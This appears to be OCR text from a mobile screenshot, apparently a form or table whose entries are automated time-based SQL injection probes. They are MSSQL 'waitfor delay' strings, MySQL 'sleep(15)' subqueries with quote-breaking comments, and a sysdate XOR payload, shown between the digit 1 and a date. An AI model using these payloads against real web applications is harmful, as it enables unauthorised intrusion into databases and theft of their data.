
555-1); waitfor delay '0:0:15' --
1
17/06/2026
555-1; waitfor delay '0:0:15' --
1
17/06/2026
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
1
17/06/2026
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
1